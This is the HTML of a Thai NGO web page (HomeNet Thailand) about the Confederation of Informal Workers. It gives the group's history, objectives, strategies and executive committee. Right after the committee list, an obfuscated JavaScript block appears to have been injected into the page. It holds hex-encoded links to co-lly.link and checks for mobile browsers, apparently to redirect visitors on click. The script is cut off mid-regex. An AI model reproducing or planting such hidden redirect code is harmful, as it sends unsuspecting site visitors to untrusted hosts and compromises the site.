<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2577"><a href="https://www.homenetthailand.org/archives/category/informal-worker-networks">องค์กรเครือข่ายแรงงานนอกระบบ</a>
<ul class="sub-menu">
<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-5011"><a href="https://www.homenetthailand.org/archives/2471" aria-current="page">สมาพันธ์แรงงานนอกระบบ (ประเทศไทย)</a></li>
<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5009"><a href="https://www.homenetthailand.org/archives/2489">สมาคมเครือข่ายแรงงานนอกระบบ (ประเทศไทย)</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5013"><a href="https://www.homenetthailand.org/archives/2485">เครือข่ายลูกจ้างทำงานบ้านในประเทศไทย</a></li>
<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5010"><a href="https://www.homenetthailand.org/archives/2493">สมาคมผู้ขับขี่จักรยานยนต์รับจ้างแห่งประเทศไทย</a></li>
<li id="menu-item-5012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5012"><a href="https://www.homenetthailand.org/archives/4636">สหพันธ์ผู้ค้าหาบเร่แผงลอย กรุงเทพมหานคร</a></li>
</ul>
</li>
<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2217"><a href="#">คลังความรู้</a>
<ul class="sub-menu">
<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://www.homenetthailand.org/archives/category/editorial">บทความ</a></li>
<li id="menu-item-7091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7091"><a href="https://www.homenetthailand.org/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%84%e0%b8%99%e0%b8%97%e0%b8%b3%e0%b8%87%e0%b8%b2%e0%b8%99">เรื่องเล่าจากคนทำงาน</a></li>
<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://www.homenetthailand.org/archives/category/laws">กฎหมาย</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://www.homenetthailand.org/archives/category/%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%b5">องค์ความรู้สิทธิสตรี</a></li>
<li id="menu-item-6664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6664"><a href="https://www.homenetthailand.org/archives/category/multimedia">สื่อมัลติมีเดีย</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://www.homenetthailand.org/archives/category/publishing">เอกสารสิ่งพิมพ์</a></li>
</ul>
</li>
<li id="menu-item-3959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3959"><a href="#">สินค้า</a>
<ul class="sub-menu">
<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://www.homenetthailand.org/members">สมาชิกกลุ่ม</a></li>
<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.homenetthailand.org/products">ซื้อสินค้า</a></li>
</ul>
</li>
<li id="menu-item-2404" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2404"><a href="#pll_switcher"><img src="[data-uri]" alt="ไทย" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">ไทย</span></a>
<ul class="sub-menu">
<li id="menu-item-2404-en" class="lang-item lang-item-103 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2404-en"><a href="https://www.homenetthailand.org/en/home" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>                </nav>
<div class="site-action">
<a class="site-search s-modal-trigger m-user" onclick="return false;" data-popup-trigger="site-search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></a><a class="site-cart" href="https://www.homenetthailand.org/cart" title="View your shopping cart"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg><b id="cart-count-d" class="cart-count hide"></b></a><div class="site-member">
<a href="https://www.homenetthailand.org/my-account/" class="s-modal-trigger m-user">
<span class="pic">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M12 0C5.4 0 0 5.4 0 12C0 18.6 5.4 24 12 24C18.6 24 24 18.6 24 12C24 5.4 18.6 0 12 0ZM12 1.8C17.6 1.8 22.2 6.3 22.2 12C22.2 14.5 21.3 16.7 19.9 18.5C19.1 16.3 17.4 14.4 15.2 13.5C16.1 12.7 16.7 11.5 16.7 10.1C16.7 7.6 14.6 5.5 12.1 5.5C9.6 5.5 7.5 7.6 7.5 10.1C7.5 11.4 8.1 12.6 9 13.5C6.8 14.4 5.1 16.2 4.3 18.5C2.8 16.7 2 14.5 2 12C1.8 6.4 6.4 1.8 12 1.8ZM12 7.4C13.5 7.4 14.8 8.6 14.8 10.2C14.8 11.7 13.6 13 12 13C10.5 13 9.2 11.8 9.2 10.2C9.2 8.6 10.5 7.4 12 7.4ZM12 14.8C15.1 14.8 17.7 17 18.3 20C16.6 21.4 14.4 22.2 12 22.2C9.6 22.2 7.4 21.3 5.7 20C6.3 17 8.9 14.8 12 14.8Z" fill="currentColor"/></svg>        </span>
<span class="info">
Member        </span>
</a>
</div>
</div>
</div>
<nav id="site-nav-m" class="site-nav-m">
<div class="s-container">
<div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81-container"><ul id="mobile-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1837"><a href="https://www.homenetthailand.org/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2584"><a href="https://www.homenetthailand.org/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%a3-3">เกี่ยวกับเรา</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://www.homenetthailand.org/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%a1%e0%b8%b2">ความเป็นมา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.homenetthailand.org/%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%96%e0%b8%b8%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c">วัตถุประสงค์/กลุ่มเป้าหมาย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://www.homenetthailand.org/%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b3%e0%b9%80%e0%b8%99%e0%b8%b4%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99">ยุทธศาสตร์การดำเนินงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://www.homenetthailand.org/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2">พื้นที่ดำเนินงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6137"><a href="https://www.homenetthailand.org/%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a1%e0%b8%b7%e0%b8%ad">กฎหมายและนโยบาย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://www.homenetthailand.org/%e0%b8%84%e0%b8%93%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4">คณะกรรมการมูลนิธิ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.homenetthailand.org/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2">ผลงานของเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://www.homenetthailand.org/contact">ติดต่อเรา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://www.homenetthailand.org/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3">ข่าวสาร</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.homenetthailand.org/archives/category/news-activity">ข่าวสารและกิจกรรม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2577"><a href="https://www.homenetthailand.org/archives/category/informal-worker-networks">องค์กรเครือข่ายแรงงานนอกระบบ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-5011"><a href="https://www.homenetthailand.org/archives/2471" aria-current="page">สมาพันธ์แรงงานนอกระบบ (ประเทศไทย)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5009"><a href="https://www.homenetthailand.org/archives/2489">สมาคมเครือข่ายแรงงานนอกระบบ (ประเทศไทย)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5013"><a href="https://www.homenetthailand.org/archives/2485">เครือข่ายลูกจ้างทำงานบ้านในประเทศไทย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5010"><a href="https://www.homenetthailand.org/archives/2493">สมาคมผู้ขับขี่จักรยานยนต์รับจ้างแห่งประเทศไทย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5012"><a href="https://www.homenetthailand.org/archives/4636">สหพันธ์ผู้ค้าหาบเร่แผงลอย กรุงเทพมหานคร</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2217"><a href="#">คลังความรู้</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://www.homenetthailand.org/archives/category/editorial">บทความ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7091"><a href="https://www.homenetthailand.org/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%84%e0%b8%99%e0%b8%97%e0%b8%b3%e0%b8%87%e0%b8%b2%e0%b8%99">เรื่องเล่าจากคนทำงาน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://www.homenetthailand.org/archives/category/laws">กฎหมาย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://www.homenetthailand.org/archives/category/%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%b5">องค์ความรู้สิทธิสตรี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6664"><a href="https://www.homenetthailand.org/archives/category/multimedia">สื่อมัลติมีเดีย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://www.homenetthailand.org/archives/category/publishing">เอกสารสิ่งพิมพ์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3959"><a href="#">สินค้า</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://www.homenetthailand.org/members">สมาชิกกลุ่ม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.homenetthailand.org/products">ซื้อสินค้า</a></li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2404"><a href="#pll_switcher"><img src="[data-uri]" alt="ไทย" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">ไทย</span></a>
<ul class="sub-menu">
<li class="lang-item lang-item-103 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2404-en"><a href="https://www.homenetthailand.org/en/home" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>                                    </div>
</nav>
</header>
<div class="s-modal -full" data-s-modal="site-search">
<span class="s-modal-close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span>
<form role="search" method="get" id="searchform" class="search-form" action="https://www.homenetthailand.org/">
<label for="s">
<span class="screen-reader-text">Search for:</span>
<input type="search" id="s" class="search-field"
placeholder="ค้นหา &hellip;"
value="" name="s" />
</label>
<button type="submit" class="button-primary"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg><span class="screen-reader-text">Search</span></button>
</form>        </div>
<div class="site-header-space"></div>
<div id="content" class="site-content">
<div class="site-single single-area">
<div class="main-header -minimal"><div class="s-container"><div class="main-title _heading"><div class="title"><a href="https://www.homenetthailand.org/archives/2471">สมาพันธ์แรงงานนอกระบบ (ประเทศไทย)</a> </div></div></div></div>
<div class="s-container main-body -full-width">
<div id="primary" class="content-area">
<main id="main" class="site-main hide-title">
<article id="post-2471" class="content-single post-2471 post type-post status-publish format-standard has-post-thumbnail hentry category-informal-worker-networks tag-338 tag--th">
<header class="entry-header">
<a href="https://www.homenetthailand.org/archives/2471" title="Permalink to สมาพันธ์แรงงานนอกระบบ (ประเทศไทย)" rel="bookmark">
<h1 class="entry-title">สมาพันธ์แรงงานนอกระบบ (ประเทศไทย)</h1>        </a>
<div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/2471" rel="bookmark"><time class="entry-date published" datetime="2021-12-28T11:21:24+07:00">ธันวาคม 28, 2021</time><time class="updated hide" datetime="2023-08-22T15:07:13+07:00">สิงหาคม 22, 2023</time></a></span>                        <span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/informal-worker-networks" rel="category tag">เครือข่ายแรงงานนอกระบบ</a></span>                    </div>
</header>
<div class="entry-content">
<figure class="wp-block-gallery alignleft has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="753" data-id="4410" src="https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-1024x753.jpg" alt class="wp-image-4410 jetpack-lazy-image" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-1024x753.jpg 1024w, https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-800x588.jpg 800w, https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-768x564.jpg 768w, https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-1536x1129.jpg 1536w, https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-600x441.jpg 600w, https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978.jpg 1566w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-1024x753.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" width="1024" height="753" data-id="4410"  src="https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-1024x753.jpg" alt="" class="wp-image-4410" srcset="https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-1024x753.jpg 1024w, https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-800x588.jpg 800w, https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-768x564.jpg 768w, https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-1536x1129.jpg 1536w, https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978-600x441.jpg 600w, https://www.homenetthailand.org/wp-content/uploads/2022/07/IMG_4978.jpg 1566w" sizes="(max-width: 1024px) 100vw, 1024px"  /></noscript></figure>
</figure>
<p></p>
<p class="has-medium-font-size"><strong>ความเป็นมา</strong></p>
<p>        สมาพันธ์เครือข่ายแรงงานนอกระบบ ก่อตั้งขึ้น เมื่อวันที่ 9 ตุลาคม 2559 เกิดจากการรวมตัวของสมาคมเครือข่ายแรงงานนอกระบบ (ประเทศไทย) สมาคมผู้ขับขี่รถจักรยานยนต์รับจ้างแห่งประเทศไทย เครือข่ายลูกจ้างทำงานในประเทศไทย และ สหพันธ์ผู้ค้าหาบเร่แผงลอย กรุงเทพมหานคร</p>
<p></p>
<p></p>
<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="jetpack-video-wrapper"><iframe loading="lazy" title="สมาพันธ์แรงงานนอกระบบ (ประเทศไทย)" width="750" height="422" src="https://www.youtube.com/embed/Rhla1uqLNp0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
</div></figure>
<p></p>
<p class="has-medium-font-size"><strong>วัตถุประสงค์</strong></p>
<ol style="font-size:18px">
<li>เพื่อพัฒนาความเป็นธรรม และลดความเลื่อมล้ำทางสังคมที่เกิดกับแรงงานนอกระบบ</li>
<li>เพื่อพัฒนาความมั่นคงทางเศรษฐกิจ และสุขภาวะของแรงงานนอกระบบ</li>
<li>เพื่อรณรงค์ให้มีกฎหมาย  นโยบาย  ที่เอื้อต่อการคุ้มครอง พัฒนา และส่งเสริมแรงงานนอกระบบ</li>
<li>เพื่อให้สังคมยอมรับ และตระหนักถึง บทบาทการมีส่วนร่วมในการพัฒนาเศรษฐกิจและสังคมของแรงงานนอกระบบ</li>
</ol>
<p class="has-medium-font-size"><strong>กลยุทธ์ในการดำเนินงาน</strong></p>
<ol>
<li>การพัฒนาด้านเศรษฐกิจ</li>
<li>ผลักดันนโยบาย กฎหมาย ที่เอื้อต่อความเป็นอยู่ของแรงงานนอกระบบ</li>
<li>การมีส่วนร่วมในการกำหนด และการตัดสินใจ</li>
<li>การพัฒนาศักยภาพขององค์กร</li>
</ol>
<p></p>
<p class="has-medium-font-size"><strong>คณะกรรมการบริหารสมาพันธ์แรงงานนอกระบบ (ประเทศไทย)</strong></p>
<ol>
<li>นางกชพร             กลักทองคำ         ประธานสมาพันธ์แรงงานนอกระบบ (ประเทศไทย)</li>
<li>นายเฉลิม             ชั่งทองมะดัน       รองประธาน และนายกสมาคมผู้ขับขี่รถจักรยานยนต์รับจ้างแห่งประเทศไทย</li>
<li>นางสาวเรณู         เดวีเลาะ              รองประธาน และประธานเครือข่ายกลุ่มหายเร่แผงลอยหมู่บ้านนักกีฬาแหลมทอง</li>
<li>นางสาวกัญญภา  ประสพสุข           รองประธาน และประธานเครือข่ายลูกจ้างทำงานบ้านในประเทศไทย</li>
<li>นายปรีชา             ไทยสงเคราะห์    รองประธาน และสหพันธ์ผู้ค้าหาบเร่แผงลอยกรุงเทพมหานคร</li>
<li>นางสาวกัญญารัตน์  ปัญญา            เลขานุการ</li>
<li>นางพูลทรัพย์ สวนเมือง ตุลาพันธ์   ผู้ช่วยเลขานุการ</li>
<li>นางสุรีย์                วงศ์ตระกูล          เหรัญญิก/การเงิน</li>
<li>นางมาลี                สอบเหล็ก            ผู้ช่วยเหรัญญิก/การเงิน</li>
<li>นางณีรมล           สุทธิพรรณพงศ์    กรรมการ</li>
<li>นางสาวนุชนภา   บำรุงนา               กรรมการ</li>
<li>นางมาลี              จันทร์กลับ            กรรมการ</li>
<li>นางสมจิตร         ลาเลิศ                  กรรมการ</li>
<li>นายณัฐดนัย       กุลชัชยศอนันต์     กรรมการ</li>
<li>นายจิตศักดิ์        แซ่ตั้ง                    กรรมการ</li>
<li>กนกวรรณ          ด้วงเงิน                 กรรมการ</li>
</ol>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 